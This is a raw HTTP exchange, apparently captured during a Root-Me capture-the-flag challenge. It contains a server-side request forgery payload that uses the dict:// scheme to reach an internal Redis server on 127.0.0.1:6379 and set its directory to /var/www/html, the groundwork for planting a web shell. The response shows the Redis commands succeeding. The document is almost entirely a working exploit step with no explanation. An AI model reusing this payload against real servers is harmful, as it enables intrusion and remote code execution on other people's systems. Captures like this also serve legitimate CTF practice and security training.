 POST /index.php HTTP/1.1
Host: ctf16.root-me.org
Content-Length: 54
Cache-Control: max-age=0
Origin: http://ctf16.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf16.root-me.org/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=dict://127.0.0.1:6379/config:set:dir:/var/www/html
<head>
<title>Crawl WebPage</title>
</head>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css'
media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />-ERR Syntax error, try CLIENT (LIST | KILL ip:port | GETNAME | SETNAME
connection-name)
+OK
+OK
</pre>
</body>
</html>